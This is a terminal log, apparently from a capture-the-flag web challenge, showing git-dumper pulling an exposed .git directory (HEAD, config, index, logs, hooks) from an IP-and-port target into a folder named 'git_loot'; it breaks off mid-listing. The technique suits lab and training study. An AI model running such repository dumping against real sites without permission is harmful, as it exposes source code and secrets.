 ┌──(kali㉿kali)-[~/Downloads/CIT/Web]
└─$ git-dumper http://23.179.17.40:58002/.git git_loot
[-] Testing http://23.179.17.40:58002/.git/HEAD [200]
[-] Testing http://23.179.17.40:58002/.git/ [403]
[-] Fetching common files
[-] Fetching http://23.179.17.40:58002/.gitignore [404]
[-] http://23.179.17.40:58002/.gitignore responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/hooks/commit-msg.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/post-receive.sample [404]
[-] http://23.179.17.40:58002/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/COMMIT_EDITMSG [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/post-commit.sample [404]
[-] http://23.179.17.40:58002/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/description [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/pre-commit.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/post-update.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/update.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/index [200]
[-] Fetching http://23.179.17.40:58002/.git/objects/info/packs [404]
[-] http://23.179.17.40:58002/.git/objects/info/packs responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/hooks/pre-push.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/hooks/pre-receive.sample [200]
[-] Fetching http://23.179.17.40:58002/.git/info/exclude [200]
[-] Finding refs/
[-] Fetching http://23.179.17.40:58002/.git/HEAD [200]
[-] Fetching http://23.179.17.40:58002/.git/ORIG_HEAD [404]
[-] http://23.179.17.40:58002/.git/ORIG_HEAD responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/logs/HEAD [200]
[-] Fetching http://23.179.17.40:58002/.git/info/refs [404]
[-] http://23.179.17.40:58002/.git/info/refs responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/logs/refs/heads/production [404]
[-] http://23.179.17.40:58002/.git/logs/refs/heads/production responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/logs/refs/heads/main [404]
[-] http://23.179.17.40:58002/.git/logs/refs/heads/main responded with status code 404
[-] Fetching http://23.179.17.40:58002/.git/config [200]
[-] Fetching http://23.179.17.40:58002/.git/logs/refs/heads/master [200]
[-] Fetching http://23.179.17.40:58002/.git/logs/refs/heads/staging [404]